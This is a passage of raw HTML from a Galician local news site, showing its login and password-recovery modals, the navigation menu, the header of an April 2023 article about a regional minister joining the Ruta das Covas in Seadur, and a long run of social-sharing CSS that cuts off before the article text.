</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-62569" class="post-62569 post type-post status-publish format-standard has-post-thumbnail category-fiestas category-noticias tag-conselleiro-de-medio-rural tag-larouco tag-ruta-das-covas tag-ruta-das-covas-de-seadur tag-seadur" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">O conselleiro de Medio Rural participou na Ruta das Covas en Seadur</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-08T23:34:11+00:00" >abril 8, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp 